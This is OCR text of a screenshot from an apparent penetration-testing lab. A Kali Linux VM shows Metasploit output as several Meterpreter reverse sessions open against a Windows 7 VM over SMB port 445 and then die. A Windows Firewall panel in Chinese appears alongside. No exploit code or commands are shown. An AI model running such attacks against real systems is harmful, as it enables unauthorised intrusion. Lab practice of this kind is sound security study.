 kali- VMware Workstation 17 Player (仅用于非商业用途)
Player(P)
1 2 3 4
22:56
root@kali: ~
File Actions Edit View Help
[*] Sending stage (201798 bytes) to 192.168.116.130
[*] Meterpreter session 3 opened (192.168.116.129:4444 → 192.168.116.130:49168) at 2024-08-27 22:54:54 +0800
[*] Meterpreter session 4 opened (192.168.116.129:4444 → 192.168.116.130:49169) at 2024-08-27 22:54:54 +0800
[*] Sending stage (201798 bytes) to 192.168.116.130
[*] Meterpreter session 5 opened (192.168.116.129:4444 → 192.168.116.130:49170) at 2024-08-27 22:54:54 +0800
[*] Sending stage (201798 bytes) to 192.168.116.130
[+] 192.168.116.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.116.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.116.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] Failed to load extension: uninitialized constant Rex::Post::Meterpreter::Extensions::Stdapi::Stdapi
Did you mean?  STDIN
[-] Failed to load extension: uninitialized constant Rex::Post::Meterpreter::Extensions::Stdapi::Stdapi
Did you mean?  STDIN
meterpreter > [-] Failed to load extension: uninitialized constant Rex::Post::Meterpreter::Extensions::Stdapi::Stdapi
Did you mean?  STDIN
[*] Meterpreter session 7 opened (192.168.116.129:4444 → 192.168.116.130:49172) at 2024-08-27 22:54:55 +0800
[*] Meterpreter session 6 opened (192.168.116.129:4444 → 192.168.116.130:49171) at 2024-08-27 22:54:55 +0800
[-] Failed to load client portion of stdapi.
[*] Meterpreter session 8 opened (192.168.116.129:4444 → 192.168.116.130:49173) at 2024-08-27 22:54:56 +0800
[*] Meterpreter session 1 opened (192.168.116.129:4444 → 192.168.116.130:49166) at 2024-08-27 22:54:56 +0800
[*] Meterpreter session 2 opened (192.168.116.129:4444 → 192.168.116.130:49167) at 2024-08-27 22:54:56 +0800
[*] Meterpreter session 10 opened (192.168.116.129:4444 → 192.168.116.130:49175) at 2024-08-27 22:54:57 +0800
[*] Meterpreter session 9 opened (192.168.116.129:4444 → 192.168.116.130:49174) at 2024-08-27 22:54:57 +0800
[*] Meterpreter session 11 opened (192.168.116.129:4444 → 192.168.116.130:49176) at 2024-08-27 22:54:57 +0800
[*] Meterpreter session 12 opened (192.168.116.129:4444 → 192.168.116.130:49177) at 2024-08-27 22:54:58 +0800
[*] Meterpreter session 13 opened (192.168.116.129:4444 → 192.168.116.130:49178) at 2024-08-27 22:54:58 +0800
[*] Meterpreter session 14 opened (192.168.116.129:4444 → 192.168.116.130:49179) at 2024-08-27 22:54:58 +0800
[*] 192.168.116.130 - Meterpreter session 1 closed.  Reason: Died
[*] 192.168.116.130 - Meterpreter session 2 closed.  Reason: Died
[*] 192.168.116.130 - Meterpreter session 3 closed.  Reason: Died
[*] 192.168.116.130 - Meterpreter session 4 closed.  Reason: Died
[*] 192.168.116.130 - Meterpreter session 5 closed.  Reason: Died
[*] 192.168.116.130 - Meterpreter session 6 closed.  Reason: Died
[*] 192.168.116.130 - Meterpreter session 7 closed.  Reason: Died
[*] 192.168.116.130 - Meterpreter session 8 closed.  Reason: Died
[*] 192.168.116.130 - Meterpreter session 9 closed.  Reason: Died
[*] 192.168.116.130 - Meterpreter session 10 closed.  Reason: Died
[*] 192.168.116.130 - Meterpreter session 11 closed.  Reason: Died
[*] 192.168.116.130 - Meterpreter session 12 closed.  Reason: Died
[*] 192.168.116.130 - Meterpreter session 13 closed.  Reason: Died
[*] 192.168.116.130 - Meterpreter session 14 closed.  Reason: Died
Windows 7 x64- VMware Workstation 17 Player (仅用于非商业用途)
Player(P)
控制面板 系统和安全 Windows 防火墙
搜索控制面板
控制面板主页
允许程序或功能通过 Windows
防火墙
更改通知设置
打开或关闭 Windows 防火墙
还原默认设置
高级设置
对网络进行疑难解答
另请参阅
操作中心
网络和共享中心
使用 Windows 防火墙来帮助保护您的计算机
Windows 防火墙有助于防止黑客或恶意软件通过 Internet 或网络访问您的计算机。
防火墙如何帮助保护计算机?
什么是网络位置?
家庭或工作(专用)网络(O) 已连接
您知道且信任的用户和设备所在的家庭或工作网络
Windows 防火墙状态: 启用
传入连接: 阻止所有与未在允许程序列表中的程序的连接
活动的家庭或工作(专用)网络: 网络
通知状态: Windows 防火墙阻止新程序时通知我
公用网络(P) 未连接
CH
22:56
2024/8/27